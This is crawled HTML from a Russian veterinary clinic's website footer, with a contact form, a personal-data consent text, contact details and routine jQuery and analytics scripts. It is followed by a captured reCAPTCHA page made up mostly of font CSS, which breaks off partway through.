						<a href="/index.php/ru/novosti/605-platforma-goznak-pet-teper-dostupna-ne-tolko-dlya-veterinarnykh-spetsialistov-no-i-dlya-neravnodushnykh-i-aktivnykh-grazhdan-kotorye-khotyat-stat-volontjorami" class=" s-news-link">Подробнее</a>
						
					</div>
					
				</article>
			</div>
			
						
	</div>
</aside>		</div>
	 
            </div>

  </div>
	</div>
</div>



<div class="container1">
        <div class="row">
            <div class="col-lg-12">
                <div class="c-title-block c-title-block-margin">
                    <div class="c-title">Фотогалерея</div>
                    <a href="/index.php/ru/foto" class="link-right">Перейти в раздел</a>
                </div>
            </div>


            <div class="col-lg-12">
                <div class="clearfix photogallery">				 
				 				 
				 
				 
				 
				 </div>
                 <a href="/index.php/ru/foto" class="link-small">Перейти в раздел</a>
            </div>
        </div>	
</div>



<!--</main>-->
</div>
</div>
</div>






</div>
    
        
<footer class="l-footer">
        <div class="container">
            <div class="row">
    
                <div class="col-lg-offset-1 col-md-offset-0 col-sm-offset-0 col-lg-5 col-md-6 col-sm-5 l-footer-float">
                                            <div class="l-footer-title">
                            Напишите нам!                        </div>
                        <div>

<div class="wrapper_consent_footer">

	<form name="yourajax" action="/modules/citizen_form/src/sendmail.php" method="post" enctype="multipart/form-data" class="l-footer-form" id="yourajax">

		<input type="hidden" name="AJAX_CALL" value="Y">
		
		<script type="text/javascript">

		</script>
		
		<input type="hidden" name="sessid" id="sessid" value="4f584dba8197049ddd9ffee497d37aea">    
				
		<label>
			<input type="text" placeholder="Имя" name="lastname" value>
		</label>
		<label>
		<input type="email" placeholder="E-MAIL" name="email" value>
		</label>														
				
		<label>
		<textarea placeholder="ТЕКСТ ВАШЕГО СООБЩЕНИЯ" name="textcontent" id="textcontent"></textarea>
		</label>
											 
		<div class="form-group">
			<input type="checkbox" class="checkbox" name="iblock_consent" id="iblock_consent" value="Y">
			<label for="iblock_consent" data-toggle="modal" data-target="#myModalConsent">Нажимая кнопку «Отправить сообщение», я даю свое согласие на обработку моих
			персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
			определенных в Согласии на обработку персональных данных
			</label>
		</div>
		

<div class="g-recaptcha" data-sitekey="6LfMfjQUAAAAAA6yzm-BFhpXyz1rvUDpqvqKrc2Y">&nbsp;</div>

<input name="secret" type="hidden" value="secret" />
<input name="response" type="hidden" value="response" />

		<input type="submit" name="submitButton" id="submit1" class="btn btn-blue l-footer-submit" value="Отправить сообщение">
		
	</form>
	<div id="consentid" style="
    color: red;
    font-style: italic;
    text-shadow: 0 0 black;">&nbsp;</div>
</div>
<div class="modal fade" id="myModalConsent" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
	  <div class="modal-dialog">
		<div class="modal-content">
		  <div class="modal-header">			
			<h4 class="modal-title" id="myModalLabel">Согласие на обработку персональных данных</h4>
		  </div>
		  <div class="modal-body consent-text">
				Настоящим в соответствии с Федеральным законом № 152-ФЗ «О персональных данных» от 27.07.2006 года свободно, своей волей и в своем интересе выражаю свое безусловное согласие на обработку моих персональных данных (далее по тексту - Оператор).
				Персональные данные - любая информация, относящаяся к определенному или определяемому на основании такой информации физическому лицу.
				Настоящее Согласие выдано мною на обработку следующих персональных данных:
				- Имя;
				- E-MAIL.
				Согласие дано Оператору для совершения следующих действий с моими персональными данными с использованием средств автоматизации и/или без использования таких средств: сбор, систематизация, накопление, хранение, уточнение (обновление, изменение), использование, обезличивание, а также осуществление любых иных действий, предусмотренных действующим законодательством РФ как неавтоматизированными, так и автоматизированными способами.
				Данное согласие дается Оператору для обработки моих персональных данных в следующих целях:
				- предоставление мне услуг/работ;
				- направление в мой адрес уведомлений, касающихся предоставляемых услуг/работ;
				- подготовка и направление ответов на мои запросы;
				- направление в мой адрес информации, в том числе рекламной, о мероприятиях/товарах/услугах/работах Оператора.

				Настоящее согласие действует до момента его отзыва путем направления соответствующего уведомления на электронный адрес. 
				В случае отзыва мною согласия на обработку персональных данных Оператор вправе продолжить обработку персональных данных без моего согласия при наличии оснований, указанных в пунктах 2 – 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона №152-ФЗ «О персональных данных» от 27.07.2006 г.		  
				
			</div>
			  <div class="modal-footer">
				<button type="button" class="btn btn-blue consent-yes" data-dismiss="modal">Понятно</button>				
			  </div>
		</div>
	  </div>
</div>


</div>
</div>
    
                <div class="col-lg-6 col-md-6 col-sm-7 l-footer-float">
                    <div class="row">
                        
                        <div class="col-lg-6 col-md-6 col-sm-4 col-xs-12 col-lg-push-6 col-md-push-6 col-sm-push-8">
    
                            <div class="l-footer-title">
                                Помощь                            </div>
                            <div class="l-footer-block">
                                
    <ul>
            <li><a href="/">Главная</a></li>
            <li><a href="/">Карта сайта</a></li>
            <li><a href="/">Поиск по сайту</a></li>
            <li><a href="/?template=accessibility">Версия для слабовидящих</a></li>
            <li><a href="/index.php/ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
        </ul>		
                            </div>
    
                        </div>
                        
                        <div class="col-lg-6 col-md-6 col-sm-8 col-xs-12 col-lg-pull-6 col-md-pull-6 col-sm-pull-4 col-contacts">
    
                            <div class="l-footer-title">Контакты</div>
                            <div class="f-footer-block-sml">
                                <p>
	 Адрес: Ленинградская обл., г. Луга, ул. Солецкая д.56
</p>
<p>
	 Телефон:
</p>
<p>
	 +7 (81372) 4-25-59
</p>
<p>
	+7 (81372) 2-37-00 (лечение, запись на прием)
</p>
<p>
	 +7 (921) 977-14-00 (горячая линия, не для записи на прием)<br>
</p>
<p>
	 E-mail: <a href="mailto:SBBGluga@yandex.ru">SBBGluga@yandex.ru</a>
</p>
</div>
<div class="f-footer-block-sml footer-copyright">
<p>
	 © 2023 ВЕТЕРИНАРНАЯ КЛИНИКА. ВСЕ ПРАВА ЗАЩИЩЕНЫ.
</p>
<p>
 <br>
</p>                            </div>
                            <div class="wrapper-social">
<a href="https://vk.com/veterinariy_luga" class="icon-social-vk"></a>

                           </div>
    
                        </div>
    
                        
                        
                        <div class="informer-counter col-lg-6 col-md-6 col-sm-12 col-xs-12 pull-right">
							
							<!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
							target="_blank"><img src="//counter.yadro.ru/logo?11.1"
							title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
							alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->
						
                        </div>
                    </div>
    
                </div>
            </div>
        </div>
    </footer>
    
        <div class="footer-create-info">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                         <p>
	 WEB "Баланс"
</p>                </div>
<div class="stats-list">
						
			</div>	
            </div>
        </div>
    </div>

<script src="/templates/jtcompany/js/jquery.form.js" type="text/javascript"></script>
<script type="text/javascript">
jQuery(function() {
jQuery(window).scroll(function() {
if(jQuery(this).scrollTop() != 0) {
jQuery('#toTop').fadeIn();
} else {
jQuery('#toTop').fadeOut();
}
});
jQuery('#toTop').click(function() {
jQuery('body,html').animate({scrollTop:0},800);
});
});

jQuery(document).ready(function(){	
	jQuery('#lfoto img').hover(function(){jQuery(this).animate({opacity: '4'},200);},function(){jQuery(this).animate({opacity: '0.8'},200);});	
});
jQuery(function(){
	//alert('старт');
  var options = {
  	target: "#otvetid",
    beforeSubmit: showRequest,
    success: showResponse,
    timeout: 3000
  };

  jQuery("#yourajaxformaerid").submit(function() {
    jQuery(this).ajaxSubmit(options);
    return false;
  });

  // вызов перед передачей данных
  function showRequest(formData, jqForm, options) {
    var queryString = jQuery.param(formData);
    //alert('Вот что мы передаем: \n\n' + queryString);
    return true;
  }

  // вызов после получения ответа
  function showResponse(responseText, statusText)  {
	  jQuery('#yourajaxformaerid').trigger("reset");
    //alert('Статус ответа сервера: ' + statusText +
    //      '\n\nТекст ответа сервера: \n' + responseText +
    //      '\n\nбудет помещен в элемент #otvetid.');
  }
});
jQuery(function(){
	//alert('старт');
  var options = {
  	target: "#consentid",
    beforeSubmit: showRequest,
    success: showResponse,
    timeout: 3000
  };

  jQuery("#yourajax").submit(function() {
    jQuery(this).ajaxSubmit(options);
    return false;
  });

  // вызов перед передачей данных
  function showRequest(formData, jqForm, options) {
    var queryString = jQuery.param(formData);
    //alert('Вот что мы передаем: \n\n' + queryString);
    return true;
  }

  // вызов после получения ответа
  function showResponse(responseText, statusText)  {
	  jQuery('#yourajax').trigger("reset");
    //alert('Статус ответа сервера: ' + statusText +
    //      '\n\nТекст ответа сервера: \n' + responseText +
    //      '\n\nбудет помещен в элемент #otvetid.');
  }
});

</script>
!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65613574, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65613574" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMfjQUAAAAAA6yzm-BFhpXyz1rvUDpqvqKrc2Y&co=aHR0cDovL3huLS0tLTdzYmVhZ3czYTVjby54bi0tcDFhaTo4MA..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=iafyeb6ml2h8
body_size: 48870
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 